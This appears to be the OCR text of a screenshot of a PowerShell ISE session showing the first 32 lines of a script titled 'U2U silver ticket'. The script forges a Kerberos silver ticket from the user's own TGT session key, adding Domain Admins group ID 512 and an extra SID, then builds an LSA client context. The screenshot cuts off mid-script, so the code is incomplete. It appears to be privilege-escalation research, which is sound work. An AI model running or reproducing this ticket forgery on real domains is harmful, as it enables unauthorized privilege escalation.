 Windows PowerShell ISE
Workstation 1 on FORSHAW2
File Edit View Tools Debug Add-ons Help
silver_ticket.ps1 u2u.ps1
1 # U2U silver ticket
2 param(
3 [uint32[]]$GroupId = 512,
4 [string[]]$ExtraSid = (Get-NtSid -IntegrityLevel Medium),
5 [switch]$Format,
6 [switch]$Limited
7 )
8
9 . "$PSScriptRoot\common.ps1"
10
11 try {
12 # Setup general variables.
13 $realm = (Get-WMIObject Win32_ComputerSystem).Domain.ToUpper()
14 $sid = Get-NtSid
15 $username = (Get-NtSidName $sid).Name
16 $name = New-KerberosPrincipalName -Name $username -Type PRINCIPAL
17
18 # Get a TGT with a session key and build a U2U silver ticket.
19 Remove-KerberosTicket -All
20 $tgt = Get-UserTgt
21 $session_key = $tgt.ToExternalTicket().SessionKey
22 $cred = New-KerberosSilverTicket -Key $session_key -ServerName $name -ClientName $name -Realm $realm -UserSid $sid -For
23
24 # Create a non-LSA client context, doesn't call InitializeSecurityContext.
25 $client = New-LsaClientContext -Ticket $cred -RequestAttribute UseSessionKey
26 if ($Format) {
27 Format-LsaAuthToken $client | Out-Host
28 }
29
30 # Ensure TGT is cache.
31 Remove-KerberosTicket -All
32 Add-KerberosTicket -Credential $tgt
Ln 3 Col 26 160%
10:36 AM
8/10/2022